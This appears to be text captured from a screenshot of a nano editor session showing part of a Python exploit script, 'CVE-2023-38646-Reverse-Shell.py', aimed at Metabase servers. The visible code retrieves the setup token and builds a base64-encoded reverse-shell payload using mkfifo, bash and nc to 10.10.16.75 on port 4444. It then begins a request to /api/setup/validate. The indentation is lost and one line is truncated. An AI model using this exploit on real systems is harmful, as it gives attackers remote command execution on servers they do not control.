 GNU nano 7.2 CVE-2023-38646-Reverse-Shell.py
response = requests.get(url, verify=False)
if response.status_code == 200:
data = response.json()
setup_token = data.get("setup-token")
metabase_version = data.get("version", {}).get("tag")
if setup_token is None:
print(f"[DEBUG] Setup token not found or is null for IP: {ip_address}\n")
else:
print(f"[DEBUG] Setup Token: {setup_token}")
print(f"[DEBUG] Version: {metabase_version}")
return setup_token
except requests.exceptions.RequestException as e:
print(f"[DEBUG] Exception occurred: {e}")
print(f"[DEBUG] Failed to connect to {ip_address}.\n")
def post_setup_validate(ip_address, setup_token, listener_ip, listener_port):
payload = base64.b64encode(f"rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|bash -i 2>&1|nc 10.10.16.75 4444 >/tmp/f".encode()).deco>
print(f"[DEBUG] Payload = {payload}")
endpoint = "/api/setup/validate"
url = f"{ip_address}{endpoint}"
headers = {'Content-Type': 'application/json'}
data = {
"token": setup_token,
"details": {
"is_on_demand": False,
"is_full_sync": False,
[ Read 95 lines (Converted from DOS format) ]
^G Help ^O Write Out ^W Where Is ^K Cut ^T Execute ^C Location M-U Undo M-A Set Mark
^X Exit ^R Read File ^\ Replace ^U Paste ^J Justify ^/ Go To Line M-E Redo M-6 Copy